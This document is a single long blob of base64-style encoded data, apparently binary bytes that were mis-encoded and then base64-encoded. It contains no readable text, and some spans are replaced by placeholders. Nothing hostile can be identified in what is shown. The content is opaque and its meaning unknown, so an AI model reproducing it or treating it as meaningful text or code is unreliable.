A/CsnDDiXPDp148wqciw4JeacKJNnQdK8Kdw7bCpsKXw7PCv3gyw5oaWcK9X8O9Vk/ConRGw752JXTDuCrCtsOYw5/CvnBZTADDnRIHWMOtwrMdFwp+cGcSFWVFay3Cp0nCicKiAALDgBHDmkTChwbDtD/DnSbChQrChsKzL8OfGhHDlsOPQlNTJxtaWT7CmnsTdAxOcsKBw5TDr8OJPMOBfsOoEsKufQ4lVF1Qw7rCkcOPLmJpwo/[base64]/CsD0zf8K6w7LDqxPCusOheMK9dHIoacOow78LCyPCmmDCgW1sMMOIGcOMwq/DjBrDsMOPTDXDkCjCoW8rccK8woTChg7CohXChF/[base64]/[base64]/Ct8Odw4rDkVRewpgeaQYLw4dFfsKmPsKdw69wJ1hcwoxHOhnCuE15MsOGUA8AUcK+w5TCtyVLe8KoV8KGVsOENznDqUzDuMOZwozDmMKQwoTDlcOEYcKHwo4CZsKnw50/wpvCpzhFwop0wq/DuHfDrXgpM8KOV8KWDntFwrUoXsKeHMO5fyhfKFbCvhrDkHrDgArDg8OkMMO1wpzDpAx6wpIiX8KoMyLCicO1w7BFTn52w7g5w4J/bcOzwqkFL2nDjDEawoY+wqIrCUQnwrzDmsKSWn/CqgLCr8KMf8OiT8KLJhN6ccKnw6zCksKqwpZwFcKzwqpWMhxGWTbDlMKJw7RuwqEubcKNw6oGK0B7IgvDgTFzwqjCsMK4w4DCmU1bw756SBnClcOFB2p2w7HChsOfUXdTOD/Dl8Oew411w6PDrMK3V14hwogZVMOlCMOnSzrDuXciw5hhwqvDlMK6HcKdTiccwqrCnm9rwqLDvcOEwpTDvVdwWSXCtsKCw7B7Nk5AEsKPNCUww55pwo56W0PDrsKgCMO1w7ouw4lkwpoTw69mwqozw5HCo1/CuHUAPcKTDhEddMKSCsODARLDlD4nFkFjHxUzDMKQwpNTw5IDwobDqsO/PcKtF8Oxw4XDm8KZc0rDhsKew6XDkTMnwoFswr/CtsK/NcKlAcOUKjtVwqVxXsK5EWw8wovDtBnDvENYwq1uHhXDuMK0MWNPEj3DrsKVwrsPLMKZw4jClcO4w4bDqzsNRCfCvMK6wr7Dg3B+worDvMOHwqEswqnDnMKGwqTDqcKcYTcuwpDCs3PDnVoQwovChsKTwogeIMK/w7RQZ8KiwqcfLMKnwojCtMKwVMO7H8KIw6vCo0HDrcK/w58pQcO7acKycsOuw5zCj8O+FcOkQhjDgAV/[base64]/DssOdSMOyYcK/Q0fCoA3Co8O4OAgDSMOrRsK8wpnDsU3DvUpZwprCkcOcbsOew73CmR3DtcORw7nDosK0JMOpwrfDkT5Kwq5CDMKjw63DuXoxP2PDvlhow7HCqMO7IMOrw4PChsKLNsKRw5JKecONQMK7B8K1OHAcwo1+wq1KwplWw53DvlRMwqphSn/DgHAOwofDhsOsNgM3TVRbfWXDrsOQwr3DpjBcw6UcMRF/[base64]/wqgTw7h7D8O9w7xuBMKRw58MWsKxw4MaQsKTwoR4A8K0I8KDHMK4FcOMRMKyPyvDpMOsw6tNwrPDkGPCiW/CusKOwosxVVQ3C3/[base64]/[base64]/UARRw7xtwqp8UDs5LcO7wrfDgUpewppzcShPSXnCvMOww7ZMeMKAC8O9K8KCeMKswqLDlARpw6jDgsKNGsKMwrJUJMOQDBxaNhB7wopyw6FSFMOKdEPDrR9WdsKhw6vCisKvw6IgXB3CgsO+EEddGsO7worDq8KYwpnDm8Oaw5HCosO9w5nClg12b8Kbw4o9XRNWwr/[base64]/w5VuwrN9wpHCgxYKUMKiYmw0wqjDuMKWwpVYw4B5w6nDoDpQdcKjC8OENWkINlp0CnADXS/Dqz/[base64]/VDLCjsKcw5kWEsKMd8KkZhlvw5NXwqjCgTvCjsKDwpnDu8KWw4LDiRwBwq7Cj2Efwq/DgcKjSsKhw7rCncK2bkTDncKoZsKMB8KEw79UIcOUSE7CscKGCmDDvMOwwrTDusKCHcKmwpLDo0DClMOJdMKcwqQFLwjDt8OgNMOrwoJrwq1EwrY8MMKrDGRmw40pwrc4CMKUw7jDo1BbRMOITAxtwrnDs8KZw4U9w5hkw4A3wpLCs8O+UMO/EcKjwq12wqXClGvCncORTldXQMOtP8KvT01+TmLCpMOqYMKlw6gJMcKbwqlOwqdTwr5BPcKRwrjCmMO4wrEBHsKifcOuSRXDnMKbwqHDt8K2wpnCuFJtCMOkwrzCnDcdwpbDosODL8K5w77CkMOtES1PwonDkBU3worCtsK6UXEcccO8Uz/DusOFwrrDkwVCLcKUDmHDgMK8dFh8QMOnVFhFw7DCgUssw5phAGLDl8K4wobDk8ODw6jDlcOIXsO2w7/CvsK0XMOxwqPCsMKzw6TCvkgmY8OFwonDtMOQw4c/GTkJdMOhw7rDlQZ6w5t1w73DumVcwrnDkUjDiMKkw7XDv8OZwp7Ci8KhIcOLcsKxAcKfw7NbwqYzw59aw4zDisOVwo0jJsKzaTHDoBfCgh3CqcKFw4LClirCtsK/fmgsRD/ClQnDoMOKCcKDRyDCm8K9DnIsecObdUHDtsKsMMOYw7BaYHs9wqHDr8Kuwp/CogQzwp3DnsKVNMK3f8OkXjHCpm10ARLDgXDDsl/Dmzcnwq9rOcOWwoFUEsOIXMK1BcO4wodKPG3DlMKbw5R2YMOewowdwoDCvBVRw5fDiB99UiFyJATDlsKZw6hYwqbDtMOzw6dVw4HDoGwnw4IoasKresOWTcKuwo3DlsKoDAPDj2ktwoAswoJLw4UGwpxEaMOJw5/Cq2cfPsO1WmnCqMKSO2TDpEVkYWLDinDDkHjDqMKPw599wqlTKCTDhyMIwojCq8K0w4BtbsKaWTDDiWDCnsOZw45DLsOtw5wreMOYwpPCo8Oqw43DgcK1wp90w7AtQ8OZwplWwrbClThbBsOzw4XCvRtVwoHCrMOwATpkw6V1woHCv8OowrcyPMKxwpI6wr/[base64]/EMKMccOLw5dOw4VXXcOVJMKPEsOUw6LDucKsw43CmcOWDB/Ct8OEwrEIw7/DiVV9wrtXwrTDp0ALwqzCvnl5wrPCrsKjL1A6R8Oxw6l3FQnDo0zCg8K6wrw+wp/Cp1jDrMKzw5kKdyVXwrQDw4DCp8KqRsKrwrDDrMKUw4kWw6DCg8OUwpscCMKzwpoGwpDCrFgaAxwDw5HDl3M0w7PCjMKxcMOIwpN3FcOUfMODwqQMwrLCp8Obwq3DkAbDgAXDrhrChg/CnsOOSWPDmcO/[base64]/DjMO8wr5zED4awrAjJsKSNyrCn8OCwpUSwo3DsMO3FsOnT8OxbMKPJcKtw4zCoMKmwrDDj3DCqMKSQMKUwrMKDCzCoiLClsKhw5rCicK6w4/CqWHCmsO0woQITMKnQsK0U2FNw4Vdw505YUguFMO3UTjCqGjDtMOmawvCji3Djm4vO8OLwoXCtsOxw7VLw4Ixw5p7X8OvDMKlScK8w5IgUcK1wqM7OSzCoMK7ccK1wqvCmsOCNsKEKRjCsxpow6hoBifCgXEmHsK7w7zDp2/DrmxPJ8OKBX/CgnXDgMOIaMOFwq/DlHEAH8OPFsK/wqASwrPDpmrDuzkGw7LDncKuVMOlNMODw71Iw6NMX8O2F3Ugw7wfKCbDmsKSw5FLBcK3wrbDrloGDsOzwq/DoMOpw5HDqHEGfcK/CMKEwqsTe2BJw4Q7wpjDt8Kxwr4yCDnCpx/DicObw71fwrUBw7rCrA0LDsOdXkhdw4HDtHzDm8Odw5VLwoDCisOkCGt/SsKfwrDDqMKYYMOdw5lnw64Rw7V7McOQw4PCiMO/w6DCvMOQw7pzU8OrbH3CiCo3wqYaw5cRIMKhKz4kEwDCrsKxZy9VWk97wqk7wq7CjRXCvlBHwoI/OcORa8OmwrcfV8KYPl8ewqPCssO2acOnwo/[base64]/F0gDCzF6w6jCo1PCt8KJXQvDhX/Di1Q+bFnDvmo5DsKZfsO9OGPDs3fDmMKmwqlRw6QMIjjCkMK0wo4/M2HDoirDvGg9FMOdw4HDvwxJwqDCp8OBOVo/w4bCssOgFkzCmG4Hw69bcMKqVMKWw4/Dvn/DsMKowoLCg8KHwrl/SsKew43Dqg8JwprDlMOZdDrDgi81BTvCmV7DrMObw4NWNx7DpmPDt8OlwrRBwoPDjlbDiDpHwrfChyPDn8OiH0MAMmXChjXDu8O/wr7Ci8KZNm/CjVnClcO7bcOOwp/CgFpiw54WHsKifBVuU8Ozw4oswoHCkntQSsKgHxh4w53DssK+wqvDicKqwoXCgcO2w6l4MMK2w5BDwprCpMKaE3wPw4PCmMKgwqTCq8K0dMKIw7EZM2B8w4o7w7VKPE5tw6ICI8KHwrgQLC7DvydeUH7DhcKtwpXDmsOIw6RxbGPDuFPDq2DDvMOechzDhSXDpMK/wpFow7TCj8KGYMOEwqMnM1VJwo3DtcOaJz5kfMKGIMOTeG7CscOaw4J9OMOXRSgiwqXDvcKuEMOHwoHCghzCuBgzZi14XEzDqcObw5XCg08CP8OQEcOLwrHDkcORI8Kqw7EgIcOWwpY7wodAwpLCosKiAcKswpTDhcKUJ8OLw5fCmsO1w5rDtW7Cqyl/w4BFJcKHwrnDhMKPesOjw4zDmcOkAEcRwrzCrsO1McO0I8KKwp9QUcOJEcONw59cN8OFBxZcwrDCssOpMip8McKlwqnDujZSCm/CgMKIRMOKWldRU3DDtcO0Ih8aPXBqL8OgRVXDv8K/ScKhGsKAwrjCrMOPKCfCjn4xw6jDnsKmw6vCi8OefFbDsWTDs8OswqQzVh/CssOcw7zCrMKJIsKzwoYpUHPDvGZtPkjDgcO4AEHDqFzCi1l/wr9UBz/Cpnd2wobCqyYEwpLCssODw4DCsijDlsKuw5lkwpfCjcOIw7E8w4wQwo/DmwnCvMOIAU9RdsKtDkk5PcORwpLCsMKCwo7CjcKGw7DClcKpaGDDvMONwqTDusO2YBAGw7BDHBh2AMOHCcOgScKZwrJXw712GxUIw4bDhFdRwocsw6rCuAMYwpPClMO1wozCjhttKApHdATCtcOCCgFAw5t0TcKUw599fMKUHMKgw6vDkhnDlcO3w7jCtVt/wqvDtyfCr8OmOMKSw4bDlyZdw6c+B8Kdw6oXJnHCuBZ0NsO3w4jDvcOsw4rDtScwwpcVHQfDnxPCnFbDkMOsciUywqfDmsOLw6/Du8KDwqjCqcOwJzTCicKNw5PDmnATwpzCrXvCjMOJVcOBw6HCvMOuJ2zCrW3CkcOhF8KYwoTDuzhGwqzDoMOgw7tVKcKxM3nCqMKCU1VZw5DCtCMbT8KVwqcFPcKOw5QLw4obw4RBw6w7VsO8w63DmcONwqTDhcK/BWvDlUzCg2LCpBNBwo7CuHclZsKpw61lbcKsLCEjCjVPD8OPw5bDhMKjw5jCrsKvTsKGGmA4E8KVZXROwrDDgcOcwp7CrcO4w7EMwqFqAMOkwpfDpi/[base64]/DscO7wptFw6zDisOGw6rCvcOBwp7Cpy3CnXE9HSR6w7DCusOdLjLDj8OswqZtwoXDgsOWwo3CjMOnw4vCvMO2wojCmsKiS8OKdcKVw4/[base64]/[base64]/[base64]/DsMOZw7PDsMOSw5NRK8OSBMO5VBcvKVomesKiw4ElwqAhwpxTw4Rsw7Z3wqlzw7vDoMO3KRRlwpBEWADDg8K5F8K6w7fCv8KnJMOmFXjDvz/CkcKacQXCh8KxwqLCtMOqesOdX8OfB8K1TzHDisKadDE0wpBZLsKUw7EMwoLDk8KuNAtdwoc5WMKuWcK8FTPDuWLDusKJB8OfScOveMKrYFl0w4EGwoYrw6J8cMOhw47CuV/DtsKCw4DCt8Kaw5HCksKew43CucOnw63DqBN1TFsTdsKGwrIxYHrCrTzDvArCu8KQE8Oiw4k4eMKzIsOHXcK2RDx3N8O4Mk56E0LClQPDmCRrCsOhw7vCq8Orw7gWTHTClWMSwpbDtivDh0B/wqjDtMKuMhzCmW7CqcO8LkjDrXHCsMO0K8ORWMKDw7LDp8KewrY5w5zCgcOoXzrCnwXChW/Cs0xkw5jDnX0UTmsCGMOBfcK8woXDvMKcQMKawpEfLMORwr7DnMOXw7TDncK/wrzCgz/Cng3CmmJJBX/ChB3CoQjCpsObL8KTfVEncVLChsKSFULDscKkw5XCj8O4HxI/wqLDhyDDg8Kiw6pFw5tpLcK7K8OnZcKeAHTDuQfCv8KpMmZ9wrMpwqp0wofDrwQSSHIcR8Odw5RFWw/[base64]/[base64]/DoUHCjMK3Cl4dwojCtjohH8KdBg8hBjYcMsOJwpDDicKkRMOXwrDDrR/DoQLCgCQLw7TCtgTDpSLDqcOcXHUiw6/DhwfDkmbClMKxVT4dPMK1wrZ1IxfDtMKEworCgMKYW8O2wp04QhA5CQLCpiDCgsOIOsK9SDPCnUJUI8KHwqtkw5Ykw7nCm8OpwrHDncKsWMO+PUrDvcOow4rClVFqw6gTcsK2wqVZBcOWalbDkVTCuC4MDMK4R2/[base64]/[base64]/CscOYw50yJjLCgxBxwqQVwrYqDnvCt8OLwqhvN0bDhMKiSyDDh08NwqLCrmPCrULDih86wqzDnyrDugdfAWFmw77CnTrChMKxJhZkSsOJAlTCicOyw63DpBjDksKvQUNSw6lUwr9pUiTCgh/Dl8KPw4Amw67Djj/DjwNfwp/DtR0HNnw9wogNwpjDqMOnw4sJw59kQ8Ojbzs6fAJ4SlXCr8KJw5gnwpMnw5LDocOqcsKiQMKMJkfCimvDtMOLYQN7PUFSw7Z2HHnCkMKuBcK/wovDjQ/Cj8KJwrPCn8KXw4PDqXjDmsKyclTCmsOcwobCtcOjw63DjcODFi/Cpl3Dl8OWw6nDjMOXZ8K8w5XDsEg+IAcUdsKxawleE8O2FcORMEtpwrrClcOkcMKtB1x6wrbDqEtKwqUnCsK+wqLCmnN+wrgaU8KKw6vCpsKfw6LDl8KrUcKkXxYXCXbCp8Kow78Iw4swVwI9wrnDmWLDr8Otw7PDscK1w7vCosKTwoRTUcK/RFzClXDDi8KEwo1wAcO8OgjCr3TDtMO3w4rCicKIRSHDlMOTGQzDvUMZBsKTwqXDu8K1wokVB3cIWkXCjMOfw70oQcKgAVPCs8O4d2TCocKqw7duT8KXPsKNfMKEE8K0wqRZwpbDoAMAwq1aw7TDmw5HwqHCtW9HwqXDqFtTC8OUwoVDw7/Dl3TCrUIVw6fDl8Ogw6zCucK9w5cHHVV3AR7CoBcKXMK7fyHDncOGOXR9IcOEw7o9NRZjK8Oiw5rCrBPDpMOYFcOFSMKGYsK6wocgPRRuVSAuQgB1wq/DlEYrUhpww6Byw7A0w4bCkR8BTCZsJX/[base64]/[base64]/ClXvCg1luwrLCssKbGRFvw4bDjyvCnsOTPsKRw54Mwo0Tw48FUsOxBsO9w7HDs8KKSy15w43DssKWw58XacOCw5bCi1PCrMKCwrlPw4jDh8ONwp7Cq8K/w4XDuMKXwpFZw7XDl8K/M34Cd8OlwqHDgsOhw78zFAMrwo1YSmLChQ7Dr8KLw7TCg8O0CMK+XA3CgCkqwpQjw6xvwovCkSLDkcO/b27CuUPDp8KdwrrDpBrCkGDCpsOqwpEdLybCjEEKwq5Kw5Fyw7dCCsOrHwtHw7/CjMKIw5XCsCPCigHCvWXCk2/Cuh8heMOvBldgDMKuwoLDkQ8Vw63CgAjDi8KFBsKhMH/CiMKswr/CnAvCjUEmwozClgAWYEhRwoMIE8OxAcOjw6nCn3vCrmvCtsOPZ8K/EiQKcgQuw4/Dv8KHw4TCj2hsYCLDtzYnIMOHWVtXdR3CjWzDmiYAwoZjwpMjSMKMwqAvw60BwrBuWsOsf0oTMiHCsQvCrB9iXQdkVTrDpsOpw48bw5/[base64]/CinHClMOhScK+C8KUwo7CgXkATV10R8KqNMKeD8KBwr3CncO1w6E8w6Fyw4vCrxAPwrnCpWnDrnnCsG7CuUglw5DChMKiZsKbwotBUhc5wr3CtcO4aXHChW5twqNEw7NxHsK0Vml3Z8KaN03DiD8/wp4+wpfDqsOZVMKefMOYwpVzw6nCgMOhfsK1UsKfEMKFCkJ5wr7Cn8Khdh3CvxrCv8KiewdebTADXjHDmcOZZcO1w4lQTcKiwptqRGXCpB/DsEDCv03DrsKwdBvDlMO8M8K5w78MdcKmDznClsKwayclAMO/MCpDwpdxesK7IjDDvsO2w7fCqxU7BcKiGQgVwpg5w4nClMOWKsKudMOFw4Z5w4/DlcKXw5zCpnkXWsKrw7lIwqDDgmcGw7vDiyLChMKNwqMqwrHDnlTDgRlrwoV8QsKpwq3CrV3CjsO5wrLDu8OvwqgVC8O/[base64]/w6PCk0HDn8OHTVptw6FrVzBZw7rDu8Otw70Fwr85w71Nwo7DkBcfVHjCiw8La8KTPsOiwoTCvSTCjW/CjRwNaMK5wq0qAB3ClMO6wpLDngjCmMOQw4jDpFx9H3vDrh3DmsKvwqJ0w5PCj0xvwrDDlGYkw4DDnkExNsKBH8KrP8KAwolVw7LDjsOCPGXDqS/DuBjCqm/DkmjDm2DCninCvMKsHsKTIMK3H8KAQ3XClXtMwqrCt0ITFWM1LwTDskPCqSbCrMKfFn1swrxqwrddw4XCv8OEe0Imw6HClsKkwrbDjsOFw67Cj8Ofc3bCpRMoGMK/wrXDpGoLwpB7NnPCoAk2w6PCu8KKOAzCucKCOsO8woHDnT8uH8O+wq/CqQpMBsO+w6kMwpdGw6PDpVfDmR9tTsKCw6U7wrM+wqwaPcOleT3ChcK+w4oBHcO2IMKJdBjCscKscgR/w59iw6bDvMKXBRzCl8OaHsObQMKLPsOxWMKUa8OKw4jCjlYFwrtSJMOTNsKEwrwCwoxqIcKhG8KqJsOCDMKNwrwUDUHDq37CtcOgw7rDssOFcsO6w7DDt8KjwqNyOcOiccOSw48tw6Jpw6FYwrNNwoLDn8OvwpvDvWt7SsK5IMO8wp9ywpTCjsKGw74jSj1/w6rDiGxTPVnCoGkVTcKdw4cmw4zCojotw7zDkSPDqsKPwpzDn8OEwojCtcKywotXZ8KcBS/CkMOgMMKbX8KcwpYpw5LDvlsAwrXCnl4tw6TDjkwhIh7DjBTCpsKPwr7CtsOXwoB/TyQLw7bDv8OgaMKNwoVMwrHCmMKww7/DjcKwa8Kkwr/CiRp8w7UfTVEww5UqRsKLXWVgw7EFw77CuEsQwqfCnsKgI3QQXgbDlA7CssOTw5nCl8KbwrlQCHFNwoDDjQDCj8KOe2ZywpnCgcKIw70cE1UXw6zDn1fCgsKIw4wgQ8K3WsK9wr/DoVbDk8OAwoZFwoQ/HMOpw78cVcOJw77CsMKmwq/CiUTDgMKaw5pKwrJvwrBuecOzw4N0wrDCkip5HnDDh8Oew519VToHw7jDlhLCg8K5wocrw7/DswTDlB1CFUjDnF/[base64]/wrDCpcKXFcKaHC7CvGXCv8OMw6oMJGzCnyLCrcO0w7bDrkovd8KXw4ICw4USwrYKejZmDjc4w6vDmhdTDcKhw6phwqN6wqrClsK8w4/DrlEdwpRaw4EDR3RZwp8FwoQewqrDiRcxw7HCtMOiw6R+d8O7AcOtwpQSwpDCjx7Di8ORw5vDocK+wppaPMOvw64/[base64]/DksOfwrk/[base64]/[base64]/DvcODUyUqw73DvBUtP8K2f0XClMK6w4Y1w5NvwrDDriRgw6zDl8Oow7zDjUhtwqDDj8OAIzxMwp/CpsKpXsKHwpUJc1JJwoUiwrjDpS8FwpbCoRBRYg/DrwbCrx7DrMKMLcOzwp8HVyfCuh3DsiLCtxHDoVA3wqlOwoIRw5zCjwLDojjCrMOxWHXCjGzDjsK1IsKKIi58Lk3Dg1wxwo3Cj8Kaw6XCocOhwr7DoA/CgWjDqVHDjyDCksK3W8Kcw4o7wrNif0B0wrTCkERAw70OWXNKw7dCHMKgExPCl3BJw7kqZ8K5IsKswroZwr/DoMO1SMOnLMOQI2I0w7bDqsKERlUZfMKQwrQWwpzDrzXCtiHDvsKfwr0Peh4FPXQ1wqh5w5I7w65ww7xVFmoPPXPCjAQnwqF8wolww5zDi8OZw7PDpnDCpsK/SS/DiCzDk8K2woR9wqxIQT/Dm8KWGxpLFUNjPC3DhFpyw4zDjsOcMcO/VsK8SQMhw50+wrbDpsOIwoRlEcOUwo1be8Obw7IZw4oPOxw5w5DDksOdwrPCo8O8bcOww5VPwqjDpMOww6s/woIawojDsHIVSzLClsKcecKLw4JFRMO9ZcK7bB3DvMOyd20mwofCnMKBTMKPNmPDqz/CrMKlS8KUWMOhScOvwowmw4jDgVNaw7wjWsOUw73DncK2VFAkw6bCqMOOXsK2dW4XwplQdMOgw5NcH8KrdsOkwrQSw4LChEUAZ8KXHMKgZRrDkMKPB8Oww53DsRcBaywYHhl1Bh04wrnDtyNRNcKVw4/Di8KVw6/DjsObTcOawq3Dl8Kzw4DDgwRHXcOZeVvDgMOVw4VTw6TDusK2Y8KOPAjDjFHDgmZ2w6/Cq8KSw7xXFz8lGsOtZ0jCq8OewobDuFxLfsOPaADDgXdjw4PCkMKHczDDnGlHw6LDjwbDi3VwflbCiE88RhoMK8Kow5PDtR/[base64]/DolZRwqHDq8KzwpnDpMKTwq7DqCDDiCPDv8Omw4Z1w7nCk8KoWmhOM8KZw7rDlS/DjgbDhTbCicKaB0JoOksKQm5awqE/w54Lw7rCnMKfwq80w77CkkXDln/CrGlrHsKKOkNaHcOQT8K1wpXDusOFaxYAwqTDr8Kdw44Yw7LCsMKFEn7DpsKlMyXCmT5iwrw1esOwJkB5wqUQw4gMw63DuBvCiVEsw6XDocKvw6NDW8OCworDqcKWwqDDoWTCrClcWBXCp8OWYQcyw6dQwpFawq7DmghAM8KySXg/Sl7CpMK7wpHDj2towrN8LAIEIT17w6FyVSkCw4wLwqoIXUEdwovCgcO/w7LCrMOdwptYO8OtwqXCgsK0DBrDknfCpMOWBcOmUcOnw5HDs8KIdgBXbH7CmXYqD8O8XcOYcWMRUmw1wr9zwr7DlsKFTj51O8OFwrPCgsOqIsOjwrHDrsKmNn3DuGVUw4gyAXBww6RRw73DvcKFKcKgTgEadMKFwr4qYFMIAT/CkMOow5BNw5fDngDCnFdHLyNNw5xGwqvDqsOPwoQ9wqjCjBTCr8OiIsOOw5zDrcOfAz/DuB3DpMOKwrIgbww6wpwhwr9Uw6LCkGfDghInPsO9eAdVwrfCrwnChsKtCcKADMOROMKTw4/Cr8Kyw7B6Nxl3w5TDiMOIw4HDjcK5w4A+f8K2ecOjw7B2wq/DtFPChsKfw6/Crl/DsFNXLyvDmsKVwpQnwozDm1vCjMOGJMKPK8OgwrvDt8O7w74mwqzCpAzDq8KFw4TChDPCl8O+LcK/SsOCRz7CksKsUsO2JlxewoFAw5vDpgnDiMKGw55TwqAuYHRow4/CusOrw73DvsOXwpvDtsKvw70kwohnFMKibsOjw5LCnMK4w5fDlMKnw40jw7XDhiVyT3A3cMObw6A7w6DCjXXDnibCusOewqjDhT/CiMOnwrdzw6rDn0PDqhBRw5BoBMK5V8KqZRLDj8KjwrsZE8KzSAsab8KdwppAw77Cu3rDgcObw50lIFAMw4secGpuw4xXYcK4DFbDmcKxT0HCm8KyM8K6IwfClBrCs8Odw5bCu8KSNQxew6J/[base64]/Cg37DpCF2AcKzw7QPwrTDhcO0QMO0J1/DqMOnZsOaQ8KXw7DDqcKvajF9fcO8wpfCvWXCjEwnwrQKYMKEwqvCu8OoHSwAWsObw77CrVISRsK3w53Cp1nDrcOSw5B/cXBEwrzCjnbCvMOUw5kpwovDv8KkwojDsEIYXUnCn8K3BsKAwoHDqMKLwqQrw7jCh8KbHVfDpsKUVh3CqcKTUwnCjSPCjcOEXQ3Cvx/DocKxw5xdHcOrR8KlAcO5GQbDnsOxUMO8PMOoXcO9wpnDjsKjVD8qw5nCnMO6WRXCmMOKM8O5JcOxwrM5w5l9fMORwpHDicOmOsOQHi3CmBjCmcOswq87wrxcw5F+w63CnXbDikHCvxLCuTbDp8OzW8OQwqfCq8K3wo7Dm8OYwq/DnEI9MsOCUlnDiyoHw7DCo2Vpw5tjAFjCv0nCl3TCu8KeZMOBDsOmBMO6cClSIW5xwpJ1C8K7w4vCoXwgw7kpw6DDuMK6ScK1w5l/w7HDsA/CtmcYTS7DrVfDuxE1wqp9w7gJF0fCmMO+w77CtsK4w7EJw7jCqsOYw4dswpcCEMO1OcOQB8K7R8Oxw7/ChcOtw5XDj8OMA04nJXV/wqHDicKTClDCuEFlDMOiOMObw73CscKgLMOOfMKZwrXDvcOQwqvDicOSDQh6w4pqwpI8GMOYOcOiSsKMw6xBLMKLLWLCjnHDosKDwp8Kc17ChBjDjcKpesKUCsOZTcODw7V2XcKPTTVnGQvCrjnDhMKtw5kjGxzDkGVLeAg5SEo1ZsO4wqjCucKqD8OLEGILPX/[base64]/DjMKnwqvClHfCl8OBw4hoEy7ChsK/YsOfw5zCigZMwrvCt8O4w5ggIsOJw5l7fsOZYXjCtMOnPljDoE/[base64]/Co8KswoFYw5fDqQMcwrMMw53Dmx/[base64]/wqUiwpDDviFSakwFwrx2NsKVEG5AwoPCmmNGOjjCr8KqT8O0wo9Nw5jDlsOwU8O3w57DtsKYTCnDncKWbMKzwqTDq25Tw44yw5DCt8Oufm4Ow5jDgWRRwobDtxXCpz96UGrDvcK8wq/CqmpKw6zDnMOKGWV8wrHDswZyw6/CjA5cwqLDhMKSacOCw69Mw5F0A8OfHkrDq8KAG8KvbzzDpWxQKm92ZUPDlk5rJ13DhsO4J0gXw4lHwpwrD1YzEsK2wrvCpk7ChsOgYxvCqcKuA10twr9SwpR7VsKGTcO+wrwfwovDqcK9w5kGwr93wrEpRS3DkG7Cn8K3fRIrw67Clm/Dn8KNwpdMN8Ofw7DCn0cHQsKBGQbCoMO/Q8Oww7t5w7Jvwp8vw7AqB8OPWAQWwqlKw7XCusOfQmQzw4fCnmsZH8K0w77CiMOYw5IgYWrCo8KmCcKlBWbDmXfDsG3CpsK0KxjDuBvCokfDssKdwrLCvUMPAlU9dTQCe8KkRcKRw5rCrTjDo0sNwprCkGFDHWHDnhnCjsO+wqvCnXMvfcOkw68Iw6lpwq/DsMKjwqorY8OqfjAcwpQ9w5zCnMKsI3AvJiM9w5ZkwqFBwqjCu3PDvcKcwpxyO8KCw5XClhHCpBvDrcKTeRfDrUFcCzTDvsK5QikSfAXDo8OVbxZ/FMOyw7lLHsOyw7XCkx3DsEp/w7BzPF5mw7kTQXXCsXjCvDfDmcOKw7DDgnc2OHrCkn4qw6rCnMKdYGtiG0DDsjAJbsKFwpPChEbCrBLCjsO6wrvDtjDCknPCq8Oowp3Dn8OkTMKgwq12IDYwez/DlXvCsjQAw6jCoMOHBjESMcKFwpPCgkTDr3NgwpjCuGVbQMOAC3nCrD3Co8KbL8ObLSTDi8Oke8KzB8Knw5LDiCQyQyzDsmUrwoJDwonDscKkYcKzMcKxDMOMw6/DscOiw4lhw4MMw5nDnELCqwIJckFLw5Qxw6rCuFdfUX08dHB/[base64]/wqPDlMKLEsOXCRYbw5/Duy80WSkJwqogwpgDKcO1DcKBOwPDk8KMIV/DqsOPHFrCisOJMgpSA3MqRMKVwoYiTW5XwopIVxjCrW5yKmNrDk8Bf2XDjMO2wpzDmcOwKcKkWXXCpDXCi8KVR8KvwpjCuAotczAJw6/CmMOEWGXDjMKQw5xGTcOkw4Acwo/CixvCisO/VzlMO3cEQMKZHUMCw4jDkwrDpmrCoV7CqsKtw6fCnHhNdhMRwrjDvFRwwp9kw4INHsOjZAfDiMKdSsOFwrZkQ8OUw4/Cu8KCAhLChcKBwpxxw73ClcOEViAEFsKkw4/[base64]/CjU/CsMKgZcKIw7DCmHtiwqdnZXcceBrCicOaw45wwpTDh8OnKXVWM8KKeSzDjHbDl8K4PEsLDzDCmcK6KUFXQj1SwqEjw5zDtDHDksOXW8OcblvCrMO3KSLClsKdASduw5/DpHHCk8OzwpXDpsOxwpQTw5PClMKNPSTCggvDskUowrkYwqbCgTlqw4XCqTnCtDsbw6nDuGJEAsOTw4rDjAbDhDMfwqMPw7zCnMKsw7R/AlVWKcKZKMKHFsKPwqYcw6zCjsOuwoEUFjEkEMKNISkKNnUDwp7DjGrCpzhRTREEw5TCqRRyw5HCtX1tw4rDnw/Dt8KgPcKQGFMfw7nDkMOgwo3DjsO/wr/CvMOSwoLCg8OcwprDpWDDsEE2w55UwrDDhn7DssKSUwoZbQl2w7wlNCs+wqc+McOOBWJTCzfCgsKAw6bCoMKxwqBzw419woJedUHDiFjCo8K8UCBHwrpSQ8OoZMKBwrATf8K5woYMw7N5HWEDw6k/w7c4fMO+BTzCsS/CpnxCw67Dr8KTwoTDhsKFw6PDigvCmzjDmsKNTMK4w6nCvMKSPMKQw6LCmQhQwrc5CsKBw40swo5ywqLChsKWHMKNwpBPwroEYivDgsO7wrrDgBomwrLChcK9VMO8w5Y6w5fDtELCrsO2w5TCrMOGcD7CkQ7DrsOVw5xiwoDCrcKpwo9Ow78KUU/DrmPDj2rCv8OOZ8OywrgsbibDoMOKw7kKGibDkMOVw5zDnSLChsOvw7PDqsOmWlpYR8KSAS7CtsOHw7IEAMOvw5BTwpBGw7jCs8OmGmnCtsKZEiYVYMO6w6RtUA1qFAPCqFzDnFQywqNcwoNYFS4KEsOPwqBCNQnCpwLDr3FPw4RycG/CssK2MRPDo8K7WwfCucOxwqBOB34PND4hMkbDn8Kuw7zDpV3DtsOxFcOawoRmw4QKU8Odw51ywpjCt8ObOMKVw7UQwpNIRsK2YcOxw7IzHsKjJMO9wo54wrMpXShhQnobd8KMwr3DuC/CtGcTAXrDoMK3wpjDj8KpwpLDmsKCawE9w48zLcOPBgPDr8Kww5pqw63ClsOkAsOtwrTCpF45wovCssOzw418OzRBwpHDu8KgVxlhXkDDisOWw5TDp0hnFcKTwpDDosOAwpjCisKDYCDDhXXDg8OWEcOxw75UcVMsSj/Dq0lVwqnCiG8lLMKwwrfCh8O2DXoxwrZ7wpnDowXCu1pDwo9KW8OGcDlHw6LDrAXCjRdKU1zCvSMyD8K0DcKDwrzDlEwJwrxrScO8w5/DnsK8BMKxw6vDmcKjwq5kw7E/[base64]/fl/[base64]/CtMOyL8KQCgI0XVnDgMK+EMOUMcOYYHFYRkrDisOmScKrw4TDuBfDuEUFZyXDuBI5Q0xtw5bDtWbCkUHDolvCgMO5wqPDlsOtRMKkIMO5wrh1QGxYTcKYw4nCksK3aMOmBX5R